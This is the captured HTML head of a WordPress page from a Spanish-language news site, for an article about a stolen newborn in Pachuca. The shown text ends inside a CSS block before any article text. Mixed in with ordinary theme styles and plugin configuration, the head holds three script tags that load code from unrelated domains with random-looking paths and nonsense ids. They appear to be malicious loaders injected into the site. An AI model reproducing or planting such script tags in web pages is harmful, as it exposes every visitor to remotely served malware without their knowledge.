

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistaacropolis.com/index.php/descarta-menchaca-vinculo-de-presuntos-responsable-de-robo-de-recien-nacido-en-pachuca-con-grupo-delictivo/politica/
body_size: 29612
content:
<!doctype html><html lang="es" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://revistaacropolis.com/wp-content/litespeed/css/d41d8cd98f00b204e9800998ecf8427e.css?ver=e7347" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Descarta Menchaca vínculo de presuntos responsable de robo de recién nacido en Pachuca con grupo delictivo &#8211; ACRÓPOLIS</title><meta name='robots' content='max-image-preview:large' /> <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/18f9ce8711dad3fa866ec563/script.js"></script><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//cronapiworkersvc.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="ACRÓPOLIS &raquo; Feed" href="https://revistaacropolis.com/index.php/feed/" /><link rel="alternate" type="application/rss+xml" title="ACRÓPOLIS &raquo; Feed de los comentarios" href="https://revistaacropolis.com/index.php/comments/feed/" /><style id='joinchat-button-style-inline-css' type='text/css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='heateor_sss_frontend_css-inline-css' type='text/css'>.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:25% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}</style> <script type="litespeed/javascript" data-src="https://revistaacropolis.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="ays-pb-js-extra" type="litespeed/javascript">var pbLocalizeObj={"ajax":"https:\/\/revistaacropolis.com\/wp-admin\/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}}</script> <script type="litespeed/javascript" data-src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script id="bwg_frontend-js-extra" type="litespeed/javascript">var bwg_objectsL10n={"bwg_field_required":"este campo es obligatorio.","bwg_mail_validation":"Esta no es una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","bwg_search_result":"No hay im\u00e1genes que coincidan con tu b\u00fasqueda.","bwg_select_tag":"Seleccionar la etiqueta","bwg_order_by":"Ordenar por","bwg_search":"Buscar","bwg_show_ecommerce":"Mostrar el comercio electr\u00f3nico","bwg_hide_ecommerce":"Ocultar el comercio electr\u00f3nico","bwg_show_comments":"Restaurar","bwg_hide_comments":"Ocultar comentarios","bwg_restore":"Restaurar","bwg_maximize":"Maximizar","bwg_fullscreen":"Pantalla completa","bwg_exit_fullscreen":"Salir de pantalla completa","bwg_search_tag":"BUSCAR...","bwg_tag_no_match":"No se han encontrado etiquetas","bwg_all_tags_selected":"Todas las etiquetas seleccionadas","bwg_tags_selected":"etiqueta seleccionada","play":"Reproducir","pause":"Pausa","is_pro":"","bwg_play":"Reproducir","bwg_pause":"Pausa","bwg_hide_info":"Anterior informaci\u00f3n","bwg_show_info":"Mostrar info","bwg_hide_rating":"Ocultar las valoraciones","bwg_show_rating":"Mostrar la valoraci\u00f3n","ok":"Aceptar","cancel":"Cancelar","select_all":"Seleccionar todo","lazy_load":"0","lazy_loader":"https:\/\/revistaacropolis.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"Ver todas las etiquetas","bwg_tag_see_less":"Ver menos etiquetas"}</script> <script type="litespeed/javascript" data-src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <script type="litespeed/javascript" data-src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script> <!--[if lt IE 9]> <script type="text/javascript" src="https://revistaacropolis.com/wp-content/themes/newscard-pro/assets/js/html5.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://revistaacropolis.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://revistaacropolis.com/index.php/wp-json/wp/v2/posts/12247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistaacropolis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel="canonical" href="https://revistaacropolis.com/index.php/descarta-menchaca-vinculo-de-presuntos-responsable-de-robo-de-recien-nacido-en-pachuca-con-grupo-delictivo/politica/" /><link rel='shortlink' href='https://revistaacropolis.com/?p=12247' /><link rel="alternate" type="application/json+oembed" href="https://revistaacropolis.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Fdescarta-menchaca-vinculo-de-presuntos-responsable-de-robo-de-recien-nacido-en-pachuca-con-grupo-delictivo%2Fpolitica%2F" /><link rel="alternate" type="text/xml+oembed" href="https://revistaacropolis.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Fdescarta-menchaca-vinculo-de-presuntos-responsable-de-robo-de-recien-nacido-en-pachuca-con-grupo-delictivo%2Fpolitica%2F&#038;format=xml" /> <script type="litespeed/javascript">var _statcounter=_statcounter||[];_statcounter.push({"tags":{"author":"Alan J"}})</script> <meta name="follow.[base64]" content="MQyBduDNlkuJslcnj6zh"/> <script type="litespeed/javascript">(function(){window.onpageshow=function(event){if(typeof window.wpforms!=='undefined'&&event.persisted){window.location.reload()}}}())</script> <style type="text/css">/* Font Family > Content */
			body,
			input,
			textarea,
			select {
				font-family: 'Exo', sans-serif;
			}
		/* Font Family > All Headings/Titles */
			h1, h2, h3, h4, h5, h6 {
				font-family: 'Exo', sans-serif;
			}
				@media (min-width: 768px) {
		/* Font Size > Content */
			body,
			input,
			textarea,
			select,
			blockquote footer,
			.blockquote-footer,
			blockquote cite,
			.form-control,
			input,
			textarea,
			select,
			.site-description,
			.search-block .form-control,
			.wp-block-image,
			.wp-block-image figcaption,
			#bbpress-forums,
			#bbpress-forums button,
			#bbpress-forums ul.bbp-lead-topic,
			#bbpress-forums ul.bbp-topics,
			#bbpress-forums ul.bbp-forums,
			#bbpress-forums ul.bbp-replies,
			#bbpress-forums ul.bbp-search-results,
			div.bbp-search-form input,
			div.bbp-search-form button,
			div.bbp-breadcrumb,
			div.bbp-topic-tags,
			.wp-block-quote cite,
			.wp-block-pullquote.alignleft blockquote cite,
			.wp-block-pullquote.alignright blockquote cite,
			.wp-block-search .wp-block-search__button {
				font-size: 17px;
			}
			th {
				font-size: calc(17px + 3px);
			}
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title {
				font-size: calc(17px + 1px);
			}
		/* Font Size > Buttons */
			.btn,
			.btn-theme,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			.readmore,
			#bbpress-forums button,
			div.bbp-search-form button {
				font-size: 17px;
			}
		/* Font Size > Site Title */
			.site-title {
				font-size: 42px;
			}
		/* Font Size > Archive Posts Title */
			.post-col .entry-title,
			blockquote,
			.wp-block-pullquote p,
			.wp-block-pullquote blockquote,
			.post-boxed.inlined .entry-title,
			.featured-stories .post-boxed .entry-title,
			.featured-section .featured-post .post-boxed .entry-title,
			.featured-section .featured-post .post-block .entry-title,
			.woocommerce ul.products li.product .woocommerce-loop-category__title,
			.woocommerce ul.products li.product .woocommerce-loop-product__title,
			.woocommerce ul.products li.product h3,
			.woocommerce-page .site-main h3 {
				font-size: 20px;
			}
			.post-boxed .entry-title,
			.post-block .entry-title,
			.post-boxed.main-post.inlined .entry-title {
				font-size: calc(20px + 3px);
			}
			.featured-section .featured-slider .post-block .entry-title {
				font-size: calc(20px + 9px);
			}
			@media (min-width: 1200px) {
				#primary.col-lg-8 .col-xl-4 .post-boxed .entry-title,
				#primary.col-lg-8 .col-xl-4 .post-block .entry-title,
				#primary.col-lg-8 .owl-carousel.column-3 .post-boxed .entry-title,
				#primary.col-lg-8 .owl-carousel.column-3 .post-block .entry-title {
					font-size: 20px;
				}
			}
		/* Font Size > Post Meta */
			.entry-meta,
			.entry-meta a {
				font-size: 16px;
			}
			.post-col .entry-meta .cat-links a,
			.post-boxed .entry-meta .cat-links a,
			.post-block .entry-meta .cat-links a {
				font-size: calc(16px - 2px);
			}
		/* Font Size > Sidebar Widget Title */
			.stories-title,
			.widget-title {
				font-size: 21px;
			}
				}
		/* Color Scheme > links */
			::selection {
				background-color: #2a3241;
				color: #fff;
			}
			::-moz-selection {
				background-color: #2a3241;
				color: #fff;
			}
			a,
			a:hover,
			a:focus,
			a:active,
			.site-title a:hover,
			.site-title a:focus,
			.site-title a:active,
			.top-stories-bar .top-stories-lists .marquee a:hover,
			.entry-title a:hover,
			.entry-title a:focus,
			.entry-title a:active,
			.post-boxed .entry-title a:hover,
			.site-footer .widget-area .post-boxed .entry-title a:hover,
			.entry-meta a:hover,
			.entry-meta a:focus,
			.post-boxed .entry-meta a:hover,
			.site-footer .widget-area .post-boxed .entry-meta a:hover,
			.entry-meta .tag-links a,
			.nav-links a:hover,
			.widget ul li a:hover,
			.comment-metadata a.comment-edit-link,
			.widget_archive li a[aria-current="page"],
			.widget_tag_cloud a:hover,
			.widget_categories .current-cat a,
			.widget_nav_menu ul li.current_page_item > a,
			.widget_nav_menu ul li.current_page_ancestor > a,
			.widget_nav_menu ul li.current-menu-item > a,
			.widget_nav_menu ul li.current-menu-ancestor > a,
			.widget_pages ul li.current_page_item > a,
			.widget_pages ul li.current_page_ancestor > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat-parent > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat > a,
			.woocommerce .star-rating,
			.woocommerce .star-rating:before,
			.woocommerce-MyAccount-navigation ul li:hover a,
			.woocommerce-MyAccount-navigation ul li.is-active a {
				color: #2a3241;
			}
		/* Color Scheme > Navigation */
			.navigation-bar {
				background-color: #2a3241;
			}
			.main-navigation .dropdown-menu a:hover,
			.main-navigation .dropdown-menu a.current-menu-item,
			.main-navigation li ul li:hover > a,
			.main-navigation li ul li.current-menu-item > a,
			.main-navigation li ul li.current-menu-ancestor > a,
			.main-navigation ul li li.current_page_item > a,
			.main-navigation li ul li.current_page_ancestor > a {
				color: #2a3241;
			}
			@media (max-width: 991px) {
				.main-navigation ul li.current_page_item > a,
				.main-navigation ul li.current_page_ancestor > a,
				.main-navigation ul li.current-menu-item > a,
				.main-navigation ul li.current-menu-ancestor > a,
				.main-navigation ul li a:hover,
				.main-navigation ul li a:focus,
				.main-navigation ul li.show > a,
				.main-navigation ul li:hover > a,
				.main-navigation .dropdown-menu a:hover,
				.main-navigation .dropdown-menu a.current-menu-item,
				.main-navigation li ul li:hover > a,
				.main-navigation li ul li.current-menu-item > a,
				.main-navigation li ul li.current-menu-ancestor > a,
				.main-navigation ul li li.current_page_item > a,
				.main-navigation li ul li.current_page_ancestor > a {
					color: #2a3241;
				}
			}
		/* Color Scheme > Buttons */
			.btn-theme,
			.btn-outline-theme:hover,
			.btn-outline-info:not(:disabled):not(.disabled).active,
			.btn-outline-info:not(:disabled):not(.disabled):active,
			.show > .btn-outline-info.dropdown-toggle,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.back-to-top a,
			#bbpress-forums button,
			.navigation.pagination .current,
			.navigation.pagination a:hover,
			.page-links span,
			.page-links a:hover span,
			.woocommerce #respond input#submit,
			.woocommerce a.button,
			.woocommerce button.button,
			.woocommerce input.button,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce #respond input#submit.disabled,
			.woocommerce #respond input#submit:disabled,
			.woocommerce #respond input#submit:disabled[disabled],
			.woocommerce a.button.disabled,
			.woocommerce a.button:disabled,
			.woocommerce a.button:disabled[disabled],
			.woocommerce button.button.disabled,
			.woocommerce button.button:disabled,
			.woocommerce button.button:disabled[disabled],
			.woocommerce input.button.disabled,
			.woocommerce input.button:disabled,
			.woocommerce input.button:disabled[disabled],
			.woocommerce #respond input#submit.disabled:hover,
			.woocommerce #respond input#submit:disabled:hover,
			.woocommerce #respond input#submit:disabled[disabled]:hover,
			.woocommerce a.button.disabled:hover,
			.woocommerce a.button:disabled:hover,
			.woocommerce a.button:disabled[disabled]:hover,
			.woocommerce button.button.disabled:hover,
			.woocommerce button.button:disabled:hover,
			.woocommerce button.button:disabled[disabled]:hover,
			.woocommerce input.button.disabled:hover,
			.woocommerce input.button:disabled:hover,
			.woocommerce input.button:disabled[disabled]:hover,
			.woocommerce span.onsale,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:focus,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers.current {
				background-color: #2a3241;
			}
			.btn-outline-theme {
				border-color: #2a3241;
			}
			.btn-outline-theme,
			.navigation.post-navigation .nav-links a:hover {
				color: #2a3241;
			}
		/* Color Scheme > Elements */
			.theme-color,
			.format-quote blockquote:before {
				color: #2a3241;
			}
			.theme-bg-color,
			.post.sticky .entry-header:before {
				background-color: #2a3241;
			}
			.stories-title,
			.widget-title {
				border-color: #2a3241;
			}
		/* Elements Color > Footer Widget Area */
			.site-footer .widget-area {
				background-color: #ffffff;
			}
		/* Font Color > Footer Widgets Content */
			.site-footer .widget-area,
			.site-footer caption,
			.site-footer .widget-area a,
			.site-footer .widget ul li a,
			.site-footer .widget_tag_cloud a,
			.site-footer .widget_calendar #wp-calendar caption,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title a,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta a {
				color: #0a0a0a;
			}
		/* Font Color > Footer Widgets Link Hover */
			.site-footer .widget ul li a:hover,
			.site-footer .widget_tag_cloud a:hover,
			.widget_archive li a[aria-current="page"],
			.site-footer .widget_categories .current-cat a,
			.site-footer .widget_nav_menu ul li.current_page_item > a,
			.site-footer .widget_nav_menu ul li.current_page_ancestor > a,
			.site-footer .widget_nav_menu ul li.current-menu-item > a,
			.site-footer .widget_nav_menu ul li.current-menu-ancestor > a,
			.site-footer .widget_pages ul li.current_page_item > a,
			.site-footer .widget_pages ul li.current_page_ancestor > a,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title a:hover,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta a:hover {
				color: #0a0a0a;
			}
		/* Font Color > Footer Site Info */
			.site-info {
				color: #f9f9f9;
			}</style><meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
